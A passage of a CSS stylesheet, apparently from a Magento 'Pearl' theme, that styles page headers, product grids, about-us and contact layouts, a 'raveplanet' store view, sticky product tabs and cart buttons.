    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .theme-pearl.store-view-raveplanet_view h1 {
    font-size: 30px;
  }
  .theme-pearl.store-view-raveplanet_view .page-main {
    max-width: 100%;
    width: 100%;
    padding: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-raveplanet_view .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .row {
    max-width: 1401px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-raveplanet_view .columns,
  .theme-pearl.store-view-raveplanet_view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs .items {
    max-width: 100%;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .columns,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .columns,
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page.messages,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page.messages {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .columns,
  .theme-pearl.store-view-raveplanet_view.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .category-description,
  .theme-pearl.store-view-raveplanet_view.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
    min-height: 49px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .columns,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .wp-subcategories {
    max-width: 1400px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs {
    background-color: #ffffff;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: normal;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity .3s;
    -moz-transition: opacity .3s;
    -webkit-transition: opacity .3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl .cart-container .form-cart .actions.main .action.clear span {
    color: #000000;
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  #delivery-method-selector .action.selected {
    background: black;
  }
  #delivery-method-selector .action:not(.selected) {
    background: white;
    color: black;
  }
